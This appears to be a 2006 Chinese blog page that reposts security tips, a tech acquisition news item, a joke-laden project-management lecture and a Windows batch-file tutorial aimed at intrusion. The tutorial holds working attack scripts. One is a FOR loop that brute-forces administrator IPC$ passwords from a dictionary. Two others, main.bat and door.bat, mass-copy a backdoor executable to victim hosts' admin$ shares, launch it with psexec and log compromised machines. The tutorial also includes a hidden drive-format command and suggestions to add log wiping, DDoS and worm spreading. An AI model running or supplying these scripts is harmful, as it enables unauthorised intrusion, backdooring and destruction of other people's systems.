不要去小网站。另外设置WINDOWS防火墙,安装病毒防火墙,隔段时间用杀毒工具进行病毒查杀。如果再出现问题,就用我的那三招吧!
posted @
2006-04-24 12:14 Martin 阅读(252) |
评论 (0) |
编辑 收藏
新浪科技讯 4月21日,新浪科技获悉,知名技术社区ITPUB已被IT168网站收购,据消息人士透露,收购金额约为100万美元。
ITPUB是一家人气比较高的Oracle、UNIX等高端技术社区,由中山大学的
几位老师所创。2005年ITPUB与IT168、计世网、天极网等数家IT网站都谈过收购,据悉年底时即已基本选定IT168,今年4月最终签订收购合
同,支付方式主要为现金分期付款。新浪科技发现,ITP
UB网站上已经打上IT168的LOGO,公司名也已经变成了IT168的母公司北京皓辰广域网络信息技术有限公司。
IT168最初只是一家提供硬件产品资讯的网站,知情人士表示,这是IT168网站进军高端市场战略的一部分,他认为IT168可能还会继续收购其他高端IT类网站。IT168母公司皓辰机构曾获美国某投资机构2100万美金融资,可能会谋求上市。
posted @
2006-04-21 20:05 Martin 阅读(214) |
评论 (0) |
编辑 收藏
From: http://www.cnitblog.com/Raistlin/archive/2005/12/19/5568.html
想首先问大家一个问题:你觉得中国人聪明还是美国人聪明?
我见过最好的回答是美籍华人。
我们说美国人很愚蠢,为什么呢?
你们都考过T或G吧,他们经常会出这么一道题1/3+1/2=?
50%的人回答是2/5,这可是美国研究生入学考试的试题呀!
通常在这个问题之前还有一个1/2+1/2=?为什么?
他们怕太难了,先给个容易的热身一下。
我在美国的时候见过很多的PHD,对于美国人来说if...else...是逻辑,而if...if...else...就成了哲学,也是美国这么多哲学博士的原因:)
我们说美国人很愚蠢,那我们为什么还要学习他们呢?这个问题稍候我们会回答。
再问一个问题:如果你刚买了一个豪华的房子,可你三岁的儿子把整个墙壁上都写上“我爱长城永不到,我爱北京天安门”,你该怎么做?
有的女孩子说暴打,呵呵,这个答案从女生的嘴里说出来还是比较少见。
美国人怎么办?
他们会对孩子说:“你老人家真有绘画的天赋,简直就是毕加索的毕加索,你这一幅画至少能卖100万美金”你们知道美国人喜欢钱,用金钱来量化一定是效果明显。
但显而易见,您老人家把画画在墙壁上是不能永久保存的,所以我明天给你买一个画布,你就尽情的画吧。否则我们要损失多少个毕加索呀!
于是我们就可以看见我们的小宝贝在画布上快乐的滚来滚去。墙面也干净了。
中国人很聪明,从大家就可以看出来,但中国人聪明做工作就有了聪明的做法,他们往往是每个项目都是按照自己的见解来做。
而美国人如何来操作呢,他们就象洗澡,会在面前挂一张纸,上面写着先洗头,再洗耳朵,再细脸,,,这样做事情就有了一定的流程,渐渐的就形成了一套体系。
所以这也是我们今天来探讨项目管理的目的所在。
项目管理分九个知识领域,分别是成本管理、质量管理、时间管理、范围管理、人力资源管理、沟通管理、风险管理、采购管理和整体管理。
其中时间,质量和成本管理构成了三角形
大家在纸上画一个三角形
在各个边上标上时间、质量、成本(等边三角形)
任何一方的移动必定带动其他的变形,如果时间缩短,怎么样?就是我们常说的“献礼工程”,同时必定会影响质量和成本。问大家一个问题,这个三角形中间是什么东东?
对,是范围管理,也就是我们说的项目范围。这也就是我们常说的项目“项目管理三角形”
下面介绍一下项目管理的“项目管理三角形“
项目三角形中的成本,主要来自于所需资源的成本,自然也包括人力资源的成本。这个相信很好理解。
为了缩短项目时间,就需要增加项目成本(资源)或减少项目范围;
为了节约项目成本(资源),可以减少项目范围或延长项目时间;
如果需求变化导致增加项目范围,就需要增加项目成本(资源)或延长项目时间
通过“项目管理三角形“我们了解了项目成本、时间,质量和范围的简单定义。
我们说一个项目经理有多少时间是用来做沟通的工作的?
应该不少于75%的时间是用来沟通的,所以项目管理将项目沟通管理单独列了出来。
所有这些领域都有一个主线就是项目的整体管理来统一的。
由于时间的限制我们不详细讨论其他的知识领域,因为今天是入门的,哈哈
另外项目管理除了九个知识领域,还应该了解5个过程组
5个过程组就是:启动,计划,执行,控制,收尾。
这5个过程组贯穿于每个知识领域的始终,你们了解吗?
举个例子字来说:
某人(比喻)好不容易找了个女朋友,为了增进进一步的距离,他想来个欧亚8日游,于是他把自己多年的积蓄——3万元,一次性投入。
但在旅游过程中,他的MM看上了另外一个帅哥,于是人财两空,说明什么问题?
说明他的项目启动的时候就出现了问题,没有很好的做市场调研,结果过程就没有办法控制。
根据PMI的解释,接单之后项目自然转入启动阶段
于是他刻苦的工作,终于又攒了3万,这次他不和美女旅游了,考虑到自己的费用,他请这个姑娘看了场电影。
于是他带这个这个姑娘看了——《第一滴血》
看的那叫爽,姑娘看的也很爽,看看完后她觉得这个家伙有暴力倾向,于是又分手。说明什么问题?
对,没有进行有效的需求调查,也就是在计划的时候没有明确的需求定义。
于是他下次的时候知道了姑娘爱看歌舞剧,于是他就请一个靓女看了《天鹅湖》,可是以外有发生了——
进去后发现座位不在一起,等他们把位子换到一起的时候歌舞剧结束了,这说明什么?
对,说明没有很好的执行,起码在执行过程中没有进行有效的监督。
其他的过程不一一解释,我在这里强调的是收尾的重要性。
我们往往非常注重合同性收尾,却总是忽略管理性收尾。什么是管理性收尾呢?
某人同志吸取了所有的经验教训,终于领了结婚证,还应该干些什么呢?
对了,还应该把所有的经验教训总结一下,以书面的形式汇报给老妈,并张贴于门后。
然后在中堂挂一幅对联:欲谈恋爱者需先阅读门后之——《恋爱指南》
以后凡是自己的兄弟姐妹要谈恋爱的,必须先参阅门后的恋爱指南。
这样能起到什么效果呢,对,以后他们的恋爱项目操作至少能停留在这个水平。
这个过程怎样来保证呢,对,还需要我们的QA人员,也就是他的妈妈负责质量控制。
家规一条,不参阅者或不照此操作者不许谈恋爱!
大公司一般有质量管理部门(QA),QA的成员基本上都是由非常有经验的PM转型过来的老狐狸,是老总接班人的有力争夺者:)
这也是我们说一个失败的项目会培养一批优秀的项目经理的原因。
哪个门后的《恋爱指南》我们称之为文档,文档重要吗?我们说在电信科技处的同志们说重要,为什么因为他们管这个,但对于我们呢?
大家拿起你身边的一只笔,告诉我他多长?
有的说10厘米,有的说10。0987厘米。
我们说他的估算很精确,但不准确!!
这是我如果拿一只笔告诉你正好10厘米,然后和你的笔比对你是不是就比较容易得出测算?
这说明文档是非常重要的,有的人认为文档是最无聊的,项目结束后做个总结不就是了吗。
错,文档的整理应该贯穿于项目管理的始终。
文档的管理是对项目进行良好的跟踪和监控的一个手段,简单的讲就是根据你的项目计划进行你的文档管理。
一般档案分类主线是:立项、计划、执行、结束4大类;然后在每大类中,再根据任务或者团组分类管理,根据哪个需要根据你项目复杂程度和管理习惯,总之原则是方便你对整个项目进度的追踪。
以上我们讲了项目管理的九个知识领域,五大过程组,还有“项目管理三角形“,下面我们讲PMBOK。
PMBOK是项目管理圣经,也就是Project management body of knowledge,项目管理知识体系指南
它是美国项目管理协会(PMI)的核心指导出版物
但它象一本字典,往往你看到第三页会睡着:)
在此简单介绍美国项目管理协会(PMI)和国际项目管理协会(IPMA)
美国项目管理协会只有PMP一个证书,而IPMA有四级,你可以一毕业就可以考试,这个我们后面详细的讲。
下面讲几个名词,如果你掌握了,一和人讲项目管理你就抛出来,一定没有人敢小看你。
他们是WBS、甘特图、基准(BASELINE)、项目干系人和关键路径
WBS是WORK BREAKDOWN STRUCTRE ,工作分解结构
WBS的定义还是很麻烦的,PM要召开团队进行讨论,向成员提供与项目相关的所有详细资料,并把WBS树分解到二层三层。然后要花上一段时间让成员 进行头脑风暴式(BRAINING STORM)思考,制订工作产出和相应人员的职责,记录每一个工作包的完成标准。
比如我们要结婚了,怎么来分解呢
无非是办酒席,拍结婚照,,等等,这个在论坛上曾有人做了详细的分解,大家都可以找到。
我们说为什么WBS重要,而且大部分项目管理的咨询都是针对WBS的咨询
因为WBS做好了,以后工作就有了参考物,你就知道在不同的阶段你应该干什么,完成到什么进度。
其实WBS的划分是没有规则的,主要的考虑角度是方便你做各类的统计工作,为管理服务。
同样的一个项目其管理的侧重点不同,WBS结构的划分也可能是完全不同的。
衡量划分好坏的标准应该是看其是否满足你管理的需要。
甘特图也叫横道图等,很多名称,我们说它是甘特在第一次世界大战时开始使用,它就是在WBS的基础上将WBS形象化老控制进度
对于基准,我象举个例子。
我们在没有结婚之前,你脚踩几只船?
我们说法律允许但道德不允许,但你可以脚踩N只船:)
但当有一天你和你的朋友进了一个小黑屋子,然后带了两个盖章的本本的时候,你还可以脚踩N只船吗?
我们说此时就不允许了,因为你过了一个基准线(BASELINE)
如果你还想脚踩N只船就需要重新回小黑屋子再盖两个章就可以了。
那我们的项目要越轨怎么办,也就是项目变更?
我们说对这样的项目变更会影响各要素比如时间,成本,质量等
我们应该统一由项目管理办公室来进行控制,如果你要变更基准,必须要进行严格的限制。
在客户提出变更请求时,要建立变更申请登记表和变更申请表,并让客户签字。
有时候一些不是非常关键的模块PM也不至于一点不讲情面,该卖面子的时候还是要卖,尤其是当着对方领导的面,千万要 卖面子,但是也别卖的太干脆,不要让他们得到的太容易。
PM在变更管理中需要做的是分析变更请求,评估变更可能带来的风险和修改基准文件。
如果一个项目进行过程中,比如现在的点心的3G项目,你发现如果再多花一点时间就可以编写出对以后非常有用处的程序,但这个程序不在本项目范围之内,你要不要做?
对,我们说不能做,你可以重新起一个项目来做,但不能在这个项目里做,这样会是我们的项目成本超出,风险增加,而且和其他的项目缺少比对性和参照的价值。
这也是我们说现在有大约80%以上的项目失败的原因,我们说项目失败并不是项目进行不下去了,彻底破产,在PMI有明确的定义,凡是项目的成本超出预算,质量没有得到保证,时间超过预计等等都在失败的范围之内。
这个在华为做的很好,华为有个有名的增量开发的名声。
只用20%的功能先满足你80%的需求,其他的功能我可以开发升级的版本,于是就在小数点后平明的增加数字,于是就是了V1,V1.1,V1.11....等版本
它从来不一下子满足你所有的需求,我们大家想想,谁没有事情拿出自己的手机把所有的PING码都试用一下,我们说没有,我们大部分的需求是在打电话,发消息,打打游戏,对不对?
这点在项目管理中非常重要,请大家结合资料好好研究。
项目干系人是什么东东,谁给我举一个例子?
对,包括项目人员的老婆孩子,正确
我们说有的项目需要的时间很紧张,如果你的项目成功了,但项目的程序员们都成了光棍,那项目还是非常失败,至少不是丧心病狂的PM这么想。
合理解决项目干系人的冲突是个很累的问题,其中还包括你的只能经理们,你的董事长,你的客户,等等,等等,有的说没用?
好,如果你的项目进展不下去,你该怎么办?
对,开会,把你的高层找一个坐到会议室,不用他说话,只让他暧昧的看着大家,大家一定会想,这个家伙一定和领导有关系,我们还是好好的做这个项目,下一个项目再给他使拌子吧:)
所以为了不累死好好分析一下你的项目干系人吧
我们上次讲了一些基础的知识,包括什么是项目管理,项目管理包括什么?
你说项目管理有几个知识领域?
你说项目管理有几个过程组?
让我们想起了泡MM的例子是不是?
还有老母亲做QA的比喻
几天我们着重强调的是
项
目是什么?人们常用“时间”,“资源(或缺乏资源)”,“某种工作努力”,“交付物或者产品”,“综合工程”,“缺乏凌驾其他班组的职权”,以及“预算”
来给它下定义。实际上,项目是一种独特的工作努力,即遵照某种规范及应用标准去导入或生产某种新产品或某项新服务。这种工作努力应在限定的时间、成本费
用、人力资源及资财等项目参数内完成。
首先给大家一个项目的定义,到底什么是项目?
根据PMPBOK的定义,项目是在一段时间内为完成某一独特的产品或提供独特的服务所进行努力的过程。
这个过程受到时间、人力、资源、成本、质量上的限制
项目有几个特征:1.临时性 2.独特性 3.一次性
下面大家告诉我下面哪个是项目:A惠普与康柏机构重组惠普与康柏机构重组。B建造一座新工厂 C改建道路 D工程材料采购 E开发软件包 F结婚典礼 G寻找拉登
有人说是寻找拉登,大家说寻找拉登有明确的结束时间吗?
当然我们可以假设寻找拉登50年如果找不到,项目就结束是不是?
所以说我们今天不讨论哪个到底是项目,所有的问题都要放到具体的环境下,否则没有意义。
下面大家可以开始提问了。
什么是WBS呢?
WBS是工作分解结构,就象一张道路交通图,它能够指引你如何从当前位置到达想去的地方。没有它,你可能就要迷路了。
怎样来做一个好的WBS呢?
有
时候在接受新项目时前无例子可借鉴感觉分解时真困难, 因为每个人的解决问题思路不同,同一个项目不同的人有很多种分类,
因为可以按照工作的流程分解,也可以按照系统论的方法进行结构上的分解,
但我觉得有一条很重要的原则应该注意,那就是麦肯锡的精髓,他们在分解工作时非常强调的就是MECE, muturally exclusive,
collectively exhaustive, 即相互独立,完全穷尽的原则, 也就是现在较流行的说法"横向到底,纵向到边" ,
如果分解时坚持了这个原则, 我想一定会有Perfect 的WBS, 其实WBS并非是PMI的"真传", 只是被PMI起名为WBS,
有时候工作中我们也会用类似的方法解决问题无非是没有提升到理论高度, 但WBS确实是做事的核心步骤。
做一个WBS需要注意一些什么问题呢?
? 第一级通常与项目生命周期相同(如需求分析,设计,采购,施工……)
? 第一级应在项目进一步分解前完成
? WBS的每一级都是其上一级的片断(Segment)
? 一个工作单元只与一个上层单元相关
? 上层单元的工作内容应该等于其所有直接下层工作单元的总和
? 一个工作单元由一个人负责
? 在整个WBS中使用同一种定义,在整个组织中亦然
? 通过将人员包括进WBS来激励他去完成计划
什么是甘特图呢?
1.以图形或表格的形式显示活动。
2.现在是一种通用的显示进度的方法。
3.构造时应包括实际日历天和持续时间。不要将周末和节假日算在进度之内
什么是风险呢?
首先问一个问题
你们说在一个项目中,初始阶段和结束阶段哪个时候项目的风险大?
对,是开始的时候,因为在开始的时候有无数的不可控制的因素。
那什么阶段的损失大呢?
对,在结束的时候,所以说两者是相反的/
所以说在项目的启动阶段成功的可能性最小,风险发生的概率也就最高,但是这时候一旦预计的风险发生了,损失是最小的。
想想广州和深圳很多烂尾楼?损失会有多少???!!!!!
另外我们要明确几个定义:
1是确定性。具有明显的可能性,比如中国和韩国对抗赛,胜负是很明显的:)
2是风险。韩国队能赢中国队几个球是一种风险的预测。
3是未知性。中国和美国比赛门球那就是未知的:)
posted @
2006-04-21 18:01 Martin 阅读(292) |
评论 (0) |
编辑 收藏
From:
http://www.xker.com/article/articleview/2005-2-6/article_view_523.htm
如果没有一定的相关知识恐怕不容易看懂和理解批处理文件,也就更谈不上自己动手编写了
批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或
.cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批
处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到
的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。
一.简单批处理内部命令简介
1.Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法
echo [{ on|off }] [message]
Sample:@echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if { %1 }=={ } goto noparms
if { %2 }=={ } goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行 Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d://back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d://back中。显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。
语法
call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]
参数
[Drive: }[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始 16 位 Windows 程序
HIGH 在 HIGH 优先级类别开始应用程序
REALTIME 在 REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c://dos//defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示 defrag,mem,end[D,M,E]? 用户可选择d m e
,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都
以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。 有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if "%1"=="a" format a:
if { %1 }=={ } goto noparms
if { %2 }=={ } goto noparms
2、if exist 文件名 待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字 待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
for { %variable|%%variable } in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I
如果命令扩展名被启用,下列额外的 FOR 命令格式会受到
支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件
名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生
序列 (5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (/'command/') DO command
或者,如果有 usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (/'command/') DO command
filenameset 为一个或多个文件名。继续到 filenameset 中的
下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开
的第一个空白符号。跳过空白行。您可通过指定可选 "options"
参数替代默认解析操作。这个带引号的字符串包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代
的 for 本身。这会导致额外变量名称的
格式为一个范围。通过 nth 符号指定 m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且
引号字符为文字字符串命令并允许在 fi
中使用双引号扩起文件名称。
sample1:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do command
会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给 for 程序体;用逗号和/或
空格定界符号。请注意,这个 for 程序体的语句引用 %i 来
取得第二个符号,引用 %j 来取得第三个符号,引用 %k
来取得第三个符号后的所有剩余符号。对于带有空格的文件
名,您需要用双引号将文件名括起来。为了用这种方式来使
用双引号,您还需要使用 usebackq 选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。
%i 专门在 for 语句中得到说明,%j 和 %k 是通过
tokens= 选项专门得到说明的。您可以通过 tokens= 一行
指定最多 26 个符号,只要不试图说明一个高于字母 /'z/' 或
/'Z/' 的变量。请记住,FOR 变量是单一字母、分大小写和全局的;
同时不能有 52 个以上都在使用中。
您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是,
用单引号将括号之间的 filenameset 括起来。这样,该字符
串会被当作一个文件中的一个单一输入行。
最后,您可以用 FOR /F 命令来分析命令的输出。方法是,将
括号之间的 filenameset 变成一个反括字符串。该字符串会
被当作命令行,传递到一个子 CMD.EXE,其输出会被抓进
内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I - 删除任何引号("),扩充 %I
%~fI - 将 %I 扩充到一个完全合格的路径名
%~dI - 仅将 %I 扩充到一个驱动器号
%~pI - 仅将 %I 扩充到一个路径
%~nI - 仅将 %I 扩充到一个文件名
%~xI - 仅将 %I 扩充到一个文件扩展名
%~sI - 扩充的路径只含有短名
%~aI - 将 %I 扩充到文件的文件属性
%~tI - 将 %I 扩充到文件的日期/时间
%~zI - 将 %I 扩充到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI - 仅将 %I 扩充到一个驱动器号和路径
%~nxI - 仅将 %I 扩充到一个文件名和扩展名
%~fsI - 仅将 %I 扩充到一个带有短名的完整路径名
%~dp$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个驱动器号和路径。
%~ftzaI - 将 %I 扩充到类似输出线路的 DIR
在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法
用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用net use ////ip//ipc$ "password" /u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for /f i% in (dict.txt) do net use ////ip//ipc$ "i%" /u:"administrator"
用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use ////ip//ipc$ "i%%" /u:"administrator"|find ":命令成功完成">>D://ok.txt ,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable)
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call door.bat %%i %%j %%k
tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i %j %k。
而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo到指定的文件。
delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是 ip password username。
代码雏形:
--------------- cut here then save as a batchfile(I call it main.bat ) ---------------------------
@echo off
@if "%1"=="" goto usage
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
--------------- cut here then save as a batchfile(I call it main.bat ) ---------------------------
------------------- cut here then save as a batchfile(I call it door.bat) -----------------------------
@net use ////%1//ipc$ %3 /u:"%2"
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection …………OK
@copy windrv32.exe////%1//admin$//system32 && if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt
@psexec ////%1 c://winnt//system32//windrv32.exe
@psexec ////%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
----------------- cut here then save as a batchfile(I call it door.bat) --------------------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
二.如何在批处理文件中使用参数
批处理中可以使用参数,一般从1%到 9%这九个,当有多个参数时需要用shift来移动,这种情况并不多见,我们就不考虑它了。
sample1:fomat.bat
@echo off
if "%1"=="a" format a:
:format
@format a:/q/u/auotset
@echo please insert another disk to driver A.
@pause
@goto fomat
这个例子用于连续地格式化几张软盘,所以用的时候需在dos窗口输入fomat.bat a,呵呵,好像有点画蛇添足了~^_^
sample2:
当我们要建立一个IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把一些固定命令写入一个批处理,把肉鸡地ip password username 当着参数来赋给这个批处理,这样就不用每次都打命令了。
@echo off
@net use ////1%//ipc$ "2%" /u:"3%" 注意哦,这里PASSWORD是第二个参数。
@if errorlevel 1 echo connection failed
怎么样,使用参数还是比较简单的吧?你这么帅一定学会了^_^.No.3
三.如何使用组合命令(Compound Command)
1.&
Usage:第一条命令 & 第二条命令 [& 第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C://>dir z: & dir c://Ex4rch
The system cannot find the path specified.
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c://Ex4rch
2002-05-14 23:51 <DIR> .
2002-05-14 23:51 <DIR> ..
2002-05-14 23:51 14 sometips.gif
2.&&
Usage:第一条命令 && 第二条命令 [&& 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
Sample:
C://>dir z: && dir c://Ex4rch
The system cannot find the path specified.
C://>dir c://Ex4rch && dir z:
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c://Ex4rch
2002-05-14 23:55 <DIR> .
2002-05-14 23:55 <DIR> ..
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
2 Dir(s) 768,671,744 bytes free
The system cannot find the path specified.
在做备份的时候可能会用到这种命令会比较简单,如:
dir file://192.168.0.1/database/backup.mdb && copy file://192.168.0.1/database/backup.mdb E://backup
如果远程服务器上存在backup.mdb文件,就执行copy命令,若不存在该文件则不执行copy命令。这种用法可以替换IF exist了 :)
3.||
Usage:第一条命令 || 第二条命令 [|| 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
Sample:
C://Ex4rch>dir sometips.gif || del sometips.gif
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of C://Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe ////%1//admin$//system32 && if not errorlevel 1 echo IP %1 USER %2 PASS %3 >>victim.txt
四、管道命令的使用
1.| 命令
Usage:第一条命令 | 第二条命令 [| 第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
sample:
time /t>>D://IP.log
netstat -n -p tcp|find ":3389">>D://IP.log
start Explorer
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个bat,以获得登录用户的IP。
2.>、>>输出重定向命令
将一条命令或某个程序输出结果的重定向到特定文件中, > 与 >>的区别在于,>会清除调原有文件中的内容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c://hello.txt (stupid example?)
sample2:
时下DLL木马盛行,我们知道system32是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL马也不例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下的EXE和DLL文件作一个记录:
运行CMD--转换目录到system32--dir *.exe>exeback.txt & dir *.dll>dllback.txt,
这样所有的EXE和DLL文件的名称都被分别记录到exeback.txt和dllback.txt中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了.
